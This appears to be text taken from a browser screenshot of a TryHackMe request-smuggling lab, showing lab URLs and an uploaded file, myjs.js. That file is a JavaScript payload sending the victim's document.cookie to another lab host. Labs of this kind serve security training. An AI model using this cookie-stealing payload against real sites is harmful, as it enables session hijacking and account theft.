 Mozilla Firefox
HTTP/2 Request Smuggling
10.10.111.74:8100/upload
10.10.111.74:8100/static/upl
https://10.10.111.74:8100/static/uploads/myjs.js
TryHackMe | Learn Cy…
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse S
var xhttp = new XMLHttpRequest();
xhttp.onreadystatechange = function() {
    if (this.readyState == 4 && this.status == 200) {
       document.getElementById("demo").innerHTML = xhttp.responseText;
    }
};
xhttp.open("GET", "https://10.10.33.91:8002/?c="+document.cookie, true);
xhttp.send();